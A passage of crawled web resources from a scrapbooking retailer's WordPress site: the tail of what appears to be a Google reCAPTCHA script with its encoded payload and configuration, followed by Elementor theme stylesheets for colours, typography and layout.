rw6jCssKjB8K2w6xpwrgdJ8KbBcOSUsO6w4B3Q1nDjcKqw6/CrEEOFE/CjcO0YMOQwqxTAcKQw4LDhMK5wpzCtsKgwqXClBbCpMKkWsKoIMOncMO3wr8QNsOJwqU6w7NAw6cmDWjDncKxesOQCz/[base64]/DlH9CGCcUe2hrwobCqMO6CsKKZcOTw5rCrRjCo3/CnC57wqZJw4LDo2YfHShlSsOiTkZrw77CgADCusOpw6AJwpvCicKewpLClcK4w7UIwr/ChmhPw5nChcKsw4PChMOUw4LCqDArwqQtw5HDqMOow4zDjkXDgsOPwqtgPwomMgXDgnBLezPDtijDhBFYdcKlw7XDjFrCj1waOcKdw59WN8KAHSbCj8KEwqMtFMOJeQjCicO9w7rDm8OKwozDjD/DggxFQjUIwqXDvcOaSsOMdWxCBcOcw4ZGw4DCiMOxwqbDhsK2wqfDs8OKK2PCsQUHwolJwoLDqcK3YR/CkihMwqR2w4fDkcOGw7fCp3YRwrLCpUkIwqF2MnrDgMKbw6LCi8OxPzhKCGFNwrPCp8OXOUbDpAJdw7DChjNpwofDjMOVNmDChhvCsV3CgD/CkcK2H8KzwrQGJ8KuT8Ovw7wbYcO4wpB7HMK/wrBUThTDmcKpXMOxw5x4w4BEN8KQwojDusOWwrXCoMOmVjlCdnptwooWc1/ChD50woLCojx0VE7DrcKfMzc5FkfDusOvw5s4w4bCtm3DmWXCgmLCksO2LTodNwgvD0ddWcKZwrQYNTIaesOaQsOuBcOOw7U1d3Qab3B9wp7CvMODRH0yARrDoMKVw4wYw4/DkCRtw789dh8Xe8KkwockbMOWImdiw7vDisKZwoxIwoY2w4MzG8Ozw5jCnMO6MMOxeHsUwqLCv8OQw5/DlW/[base64]/wpDDtmDDiMKHagLCozjCiHp2YMOPw55Qw5HCocK1w59xwqR0wrcDDUFiJn0zb0/CvMKZNcKzByplF8Oqwq4XecOfwr9yQcKuCQ9IwqtsVsOiwonCicKsWStjw4l9w7XCqEjCsMO1wplIBxLCgMKtw7LCiyVFNcKzwpHDjhHDo8KBwoo8w4ILZ13CmMKTwo/DjW7CtMOCZcOTAVRswqDDtGIEfjU2wrV2w6jCmsO8wqfDq8K/wq3DgmrDgMKDw5kUw5tTw7NLAcK2w43CrFnDvy3CrwVfIcK+OcKNPFNiw7Exe8Kbwq81wpsdcMKyw7tBw4J6AsK9w4ddCMKvIsOaw6dNwroEOcKHwpNORk1pb3MBw5EjeknDv1pmw7rDuRrDnsOBZQPCtsOXwpbCmsORwrREwohWHTAeSTdrB8OLw6Z/b0cQwqdUY8Kuw5bDlsO1bB/[base64]/[base64]/N8ODWsKiFcODw5rCr1HCgMKiV1cpwrhHK8OOE3M/IsKRAMO8w7bDhcKEw4rCusKmBsODRE1ZwrvClMK3w6U/[base64]/CoSXCjnPCoGvCiR9cHMKwworCrgxUwpVvw6LCp1l+J1QtRxsNwp7CoAjDicOyCSDCl8OEGzwnw6N+wogvw50jwpHDrG9Kw7TDmBnDmMOpdQHDszkXwp7DlxMtI3LCmhcWNMOUNVDCs0ULw7HCqcKPw4dCNmvDjmZIJcKaOcOhwq/DtCHCjmXDuMOkcsKTw4jCp8OFw7paGwTDsMO6SsKjw5lCD8OQw7czwrrCmMKlDMKfw50qw7Y1eMO4XGXChcOLwqJKw7nCpcKyw4nDucO0LgrDhcKrLBTCpw/CrmTCjMOnw58wf8OJdEdbNydAIFMVw7fCsSEqw4fDmELDp8OSwq8dw57CtV8dBQbDpU0REUrDmhAGw45FKQ/[base64]/GsKcA8OmTsKhw7Y1FEVLwpBhZXPCjzPDucKnw4QDwoxpwq1/Cg3CisK/bFUNwpzDuMOHwpwzwpfDkcORw5REfVwtw5gBwoDCssK8bcOWw79VMsK6w553fMO2w5ZLMTjDgEvCvQPDgsKSVMKpw6TDuhpDw6QPw7sxwpd6w5NMwoRowqYswqnCqxnChGLCmR/CiHd5wohZacOswp50BBNvOSgsw6NjwpQfwo/DlWREa8O+UMKSW8OFw4zDg2VdNMKpwrzCnsKew47CiMKVw73DtmAawrseHi7CvcKTw7FbKcKvXWFnw7h6bcKjw4zDlUApwqrCi1/DssOiwqgJJjvDosK/wockGS7DkMO7WcOvdMOfw406w5g9MCPDssOkOcOdP8OpLT/DsnA4w7/DqsODTFvCozzDkRl/wqvDhxwxCsK4D8OjwrnCil4VwqrDik7DiTfDumvCs1HDogXDhcOJw4opd8KkVEHDmg7DocOJf8Obf3zDnWDDvWPDrR3DncOqBXk2wr4Ew43CvsK/w7bDjEvCn8OXw5PDk8OWSSHCmAbDgcOtfcKxecO3AcKgSMKNw7fDrsOyw5JeIXrCvz3CqcOuQsKTwpXCh8OTFX8SYMOsw4BkLhsiwqBYGFTCqMOtJMOVwq1Ed8K/w44Aw7vDq8K0w4fDp8OTw6/CtcKvQGDDunw4wobDsUbCr2vCnsOhHMKVw54tEMKkw6otacOOw69ucFwow5BFwo/Cl8K+w7fDl8O9XDQNCcOtwr7Cl2rClMO+bsKpwrTDi8Obw5TCsRDDlsOowpdLDcO1GmYhFMOIFWPDvnE/a8O9P8K/wp5vI8K+wqXCqwMzAkoCw4oJwrLDlcObwrPCgcK4RyFKTcKow5AawofDjHt/ZsKlwrzCmcOkORMCDcO+w6lmwpjCjMK9Nl/[base64]/[base64]/[base64]/[base64]/[base64]/DkMKEHk8KwrMEw4oLwo4/w7d7OcO3acKoScKCwpcsw7xkwr/CpV0pwodxw7TDqynCuBlYXxl9wphSGsKow6PCisOswrLCvcKhwrAiw590wpdQwpIJwpPCrnLCpMK4EMKpaVNpacKwwqRhXcOODQVeUcKWbh/CuBUKwqVzVcKiMlfCminCtMKaGMODw6bDkFbDnzXDki16NMOVw6rCohp+QlfDg8K0JsKbwrwmw7svwqLCmsKwHScAEWspL8KmfsKBIMOSSMKhSndYUQwuwrpYH8KYQMOUSMOywq/ChMK3w5UhwrvCphE9w4Utw4TCk8KKbcKKEkRiwoXCuxpdaE5BPzo/w4MeccOmw5LDvxfCnlLCtmN2NsKBA8Kkw6TDtMKZew3Dk8K2WnvDj8O/J8OOAgI2JcOcwqzDiMKpwqbCgi7Dq8KTNcKkw6fDrMKVScKbF8KGw5teGXUDwpbCkQXCq8OfS2zDlAnCvmB3wpnDoTt2fcK1wp7CmzrDvi5FwpwIwo/CtVvCsiXDi1rDp8K9CMOsw7xQccO+IFXDusOewpvDl3YGHMOzworDumnCvXNcHMKCbW/DsMKEcgTDsWzDh8K+CcOZwoR/TnzCkGfCom8cwpfDoUvCjMOIwpQiKShZFQplEiAOb8Ovw4U5JErDhsOKw43DjsO8w6/DlznDg8KOw6rCqMO0w70IanvDmjQew6nDlMKLPsOMw7TCsSbChnRGw5UhwrMwXcOgwofCm8O1cx5HHxbDhR5DwrHDv8KGw7hbZ3/[base64]/UirCosOYw45Uw71iwpo5wo/[base64]/[base64]/dCHDpFR9S8KNwo1swpXDrRfDugTDvzzDocOMwqfDj8KjVC80LMO9w6bDrsK0w5nCj8OCc2rDj0rCgsO5cMK7w450wrDCnMOcwrBFw6BLSigIw6zCi8OtDcOGw5tJwoLDjWLCuBvCpMOEw5nDo8OeYsKqwrw0wpPCrsO/wo9owrLDpSnDgRXDrHEOwpfCjnXCtCdkS8KnRMK/woNVw7XDnsKzSMK8VwJrZMO8wrnDhsObw6/CqsKsw7LCvsKxGcKge2LCq0bDj8KuwrrDpsOHwonCkcKnN8Kjw6YtSjxcdV/DpsKnbcOAwqguw4gvw43Dp8K6w7o/wrXDgcKVdsOFwoBhw7NiJMOwVS3Cqn/[base64]/[base64]/w7tzFkTCisOdwr5Rw5TDoMOQc1BjXMKhw71owq3DgcOYP8KVwr/CksKzw5RgclRowrvCiXfDmcKrwqTCrcO4FMOYwrfDrTcrwo7DsGMewofDjikFwo1ewovDmHFrwpNiw63Dk8OmdwTCtFnDhzDDsyAJw73DlU/DpxTDt1/CpsKzw43CuEcbaMODwo7DhAhAwpHDhx3DuyTDtMKqRMK0YG7ClcOgw6vDqHjDvh01wphmwrjDrMKtC8KAQMKIcsOAwq1Vw4drwpwawoAbw6rDqH/[base64]/Dn8KPw4rDkzYlUsOudMKdNQ3DvEHDinPDjsOhZjrCrAFQw71uw53CosKpFW1YwqgUwrfCnH7DqH7DljTDnsOIcwHCq28eHGc5w7dCw7LCvcOnYjJ7w4Q0Qw8/eHEhBjfDgsKKwqnDkX7DqVFsERJawoPDgUDDnSbCiMKUKVjDmsKpTgfCgsKYLy8vUjV6LjB9fmbDuyxwwrlwwoczPMOaT8Knwq7DuS92E8KEGVbDrsO5w5fCqMKvwoLDgsOsw5zDtB3CrMKkNsKEwohzw7TCgynDtHjDukwiw5xQa8KkDinDmsKzw4oWeMKhGB/CpRMwwqTDicOMHMOywolQJ8K5w6dVesKdw7cGDsOaH8Odant2woTDr33DpMOedsOwwq3CrsO8w5xyw7PCnkDCusODw67Cs0nDvsKIwo1nw43DhgsHw7l+HyfDp8KzwovCmgApUcO1RsKUDBlbA0XDqcK1w7zCgsKUwpx7wo/Dh8OyZD5ywoDCiX3CnsKuwqgjOcKMwqLDnMKiEz3Dh8KFe3LCrh0BwoXDqAdAwpATwp8Cw4J/[base64]/F1/DvXrCn2/ClMKld0BywpV5wqlUw4DCjCpCw4nCm8Knwq04PcOGwqrDpj4GwodeahjCknovw5BMUj9MRnvDrQoYHFRBw5gUw4ZIw6PCvsOEw7fDuzjDrTlzw5/CnGVNXkLCmcOJKxsjw7BmbA7CoMOlwqrDrX7CksKqw6hkw57CrsK3T8KrwrwEwpDDhMO0QcOoFsK/w6PDrkDChsOyJsKawo4MwrMEfsOIwoAhwoABw4jDpyLDjDfDrQxoSsKLbMK6O8Kkw5cOWVsTJsKzcBzCizl8JsO/[base64]/GcO2UcK7LSN9N1jDjcKRwqFBwrHDlHkmwo3CgwRSR8KsZsK/[base64]/[base64]/[base64]/[base64]/CtMKQBsKpw5LDjVFcw7paw7g/IsKZGcODwoY/F8OlwrwVwqxObsKdw54IGRHDo8KNwqJ7w6dhW8KeJcKLwoTCvsOEGhhDS3zCvCzCt3XDmsO5R8K+wqPCj8O6Ry4rMTnCqSgwWDZkOsK8w78WwrBkTUM2ZcOuw54/BMO7wolIHcO/w4IswqrCiynCo1lYDcKBw5HCn8KAw4PCusOkw6zDisOHw4bDhcK4w5lDw4dtEsOINsKUw41Pw7HCsx9PJ2Q/[base64]/w5Naw4FaBsKJaMKaTjgaNTzDsMKuUkwywqktw4FtNMOlVlo+wr3DoyZSw4fCtGcKwp/DsMOQYRVADG9HeF4Cw53CssK9w6VOwpLCilDDv8KxZ8Kpc13CjMKYRMKpw4XDmz/[base64]/Duk/DgcOqailSAW4dw5VhfsK2woh7cG/Dj8OIwobDlHJ7HsKzLsKaw7cjwrYyVsOMJ2rClnM0O8O9wol8woMxH2ViwpBPZF/CsW/DvMKmw4YQCcKBeBrCuMOSwpzDoB7DqMOLwoXClMOPR8KmA1bCqcKvw4jCnRkeYWLDvmnDjWfDvcK4Rlh3WcKcCsOWL2gQAjZ0w6dvZRzChmtxHCwHfMOJQX3DisOlw5vDs3dEJMO9FCLDvBrCg8KoI00CwodVCSfDqkczw6/DshXDjMKVXQDCpMOaw6QnIsOrGMO8TTHDkxsiw5nDgiPCgMOlw5DDt8KGIF1pwrQOw4MlLsOBPcOCw5vDv0B5w7DCtDpDw5XChGbDvWMvwpwpNMOWV8KWwo8/Ch/DpW0fEMKXXlrCrMKXwpRzwqFCw6sowqHDjMKNw63CnFrDg0FKA8Oef2dMZxLDmGBTw77CuAnCrsOIHBonw4sgK1oCw6LCjMO3fVXCklEcesOvNcKSD8KDaMOawr8uwr7DqgUqJE/DsHDDtWXCtGpKE8KIw6ldXsOvPBsBwoHDucOmZEdWLMO8NsK5w5HCjX7DlV8NHk4gwpbCoU/CpknDoWwqNTVKwrbCsHXDt8KHw5Zrw4ggR19Wwq0kGzpjOMOIw5Mlw5AYw6xGwqTDocKVw5LDmi7DviPDpMK5alwtcXzCg8OUw7/CtUvCoiZTeXXDoMOFRsO+w45yWsOEw5fDmMK+CcOuXsKEwpIow45SwqdZwqzCv3jCqVUUbcKuw5xjw5I6C0ljwqAHwrLCpsKCw4vDn01OOcKbw4vCmVBRwojDn8OBSMO3ZmXCpzPDsCnCqcOPdm/Dv8OuWMOfw4xZfQ4udiHDjsOYY3TDuhgzOgQDPFbCnjLDpMOwPcKgFsKJYyTDjy7CqWTDnG8Qw7slW8OtG8Olw63CoxQMd0/DvMK3OggGw5tOwq57w706EHEewpwHbHDCuCjDsEUKwpjDpMKXwoxFwqLDqsK+WClpb8K6K8O2w75xEsOpw5JYVk8+w5rDmA4QasKFQMKbI8KUwrIcI8Ozw6PCowJRHQVfBcO9RsKywqIFEXHCq1l/BMOzw6LDsVPDiTxCwoTDjQ3DiMKYw7fDnw8zXWBaFcOZwoQMEMKKwrfCq8KlwoLDsBoaw5VVXFFqX8Ovw7vCrVcZS8K6wrPCpG07FWTCgW0kRMOCUsKZZzHCmcOQQ8K6w4s6w4TDnSnDk1JZPjVvAFHDkMOdS2TDtMK+GcKxK2JEMsKtw4FvRcOLw6Zow7vCuD/DnMKDdUnCjR3Dl3bDpcKywp1XQMKVw7HDtcOGbMOVw5jDmMOOwo18wovDvMKuGBQww5bDtHIHQC3CjMOFJ8OXDR0ibMKhO8KFGX8ew4sXHxbCnzfDjUrDg8KjJcORKsK/w555Tho9\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,301],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IImPOBCPTRd5+y0acjvrh57Vw04shykZ83qPyW+WM+0\\u003d\x22,0,0,null,1,1764441396673,0,0,[4,117,138,182],null,[14,154,249],\x22RC-mHnrM4hh-Lhh1g\x22,null,null,null,null,null,\x220dAFcWeA6S7OSa37UQdeQ_1e0EyS3iveoNd5lr4HkX7LWVKuWosGFKzD-NRnAy1XfAU5eOT8pbJ2-iGvNo7ROXKQ7ydpYkGOyJLQ\x22,1764524196748]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1764216523
body_size: 649
content:
.elementor-kit-13{--e-global-color-primary:#e27dcf;--e-global-color-secondary:#29b3cb;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-tertiary:#2baab1;--e-global-color-quaternary:#383f48;--e-global-color-primary_hover:#e792d7;--e-global-color-36f2070:#29B3CB;--e-global-color-7a71a36:#E27DCF;--e-global-color-3efd47e:#2D2D2D;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:700;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bcab815-font-family:"Poppins";--e-global-typography-bcab815-font-size:16px;--e-global-typography-bcab815-font-weight:500;--e-global-typography-bcab815-line-height:1.3em;--e-global-typography-c803135-font-family:"Poppins";--e-global-typography-c803135-font-size:31px;--e-global-typography-c803135-font-weight:700;--e-global-typography-c803135-line-height:1.3em;--e-global-typography-8de2719-font-family:"Poppins";--e-global-typography-8de2719-font-size:16px;--e-global-typography-8de2719-font-weight:700;--e-global-typography-8de2719-line-height:1.3em;--e-global-typography-a94bbf6-font-family:"Poppins";--e-global-typography-a94bbf6-font-size:1.2vw;--e-global-typography-a94bbf6-font-weight:400;--e-global-typography-a94bbf6-line-height:1.4em;color:var( --e-global-color-text );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-7a71a36 );font-family:"Poppins", Poppins;font-size:16px;font-weight:600;font-style:normal;line-height:1.3em;color:var( --e-global-color-accent );border-style:none;border-radius:14px 14px 14px 14px;padding:20px 40px 20px 40px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:#FF58E0;border-style:none;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 h1{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h2{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h3{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h4{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h5{font-family:"Style Script", Poppins;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-kit-13 h6{font-family:"Style Script", Poppins;}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{background-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1210px;}.e-con{--container-max-width:1210px;}.elementor-widget:not(:last-child){margin-block-end:30px;}.elementor-element{--widgets-spacing:30px 30px;--widgets-spacing-row:30px;--widgets-spacing-column:30px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-13{--e-global-typography-primary-font-size:14px;--e-global-typography-a94bbf6-font-size:1.5vw;}}@media(max-width:991px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:2vw;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:3.4vw;}.elementor-kit-13 h1{line-height:0.9em;}.elementor-kit-13 h2{line-height:0.8em;}.elementor-kit-13 h3{line-height:0.9em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1764216523
body_size: 1516
content:
.elementor-109 .elementor-element.elementor-element-851c510:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-851c510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-851c510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-851c510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Vector-5.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/7-1.png");background-position:96% 71%;background-repeat:no-repeat;background-size:25% auto;opacity:1;}.elementor-109 .elementor-element.elementor-element-664f15c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c{z-index:10;}.elementor-109 .elementor-element.elementor-element-a16c5ba{width:var( --container-widget-width, 780px );max-width:780px;--container-widget-width:780px;--container-widget-flex-grow:0;text-align:center;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{line-height:65px;text-shadow:-3px 2px 0px #FFFFFF;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e6866b4{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-60fd965:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EBDB;}.elementor-109 .elementor-element.elementor-element-60fd965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-180px;margin-bottom:0px;padding:180px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-56480ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-56480ce .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e85c0c2 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-e85c0c2 img{width:266px;}.elementor-109 .elementor-element.elementor-element-14b370c{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-14b370c > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > a{font-weight:500;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-text{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-widget-container{text-align:center;}.elementor-109 .elementor-element.elementor-element-6f9349d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon i{color:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon svg{fill:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover i{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover svg{fill:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-a4e12be{border-style:solid;border-width:2px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-176be62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62 > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-9f31d7c .elementor-heading-title{font-size:12px;font-weight:600;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a:hover{color:var( --e-global-color-36f2070 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > a{font-family:"Poppins", Poppins;font-size:12px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-size:0% auto;}}@media(max-width:991px){.elementor-109 .elementor-element.elementor-element-851c510{padding:0px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:100% 74%;background-size:0% auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba{--container-widget-width:423px;--container-widget-flex-grow:0;width:var( --container-widget-width, 423px );max-width:423px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:46px;line-height:0.7em;}.elementor-109 .elementor-element.elementor-element-60fd965{padding:180px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% 0%;background-size:139px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:2px 2px 2px 2px;padding:30px 30px 30px 30px;}.elementor-109 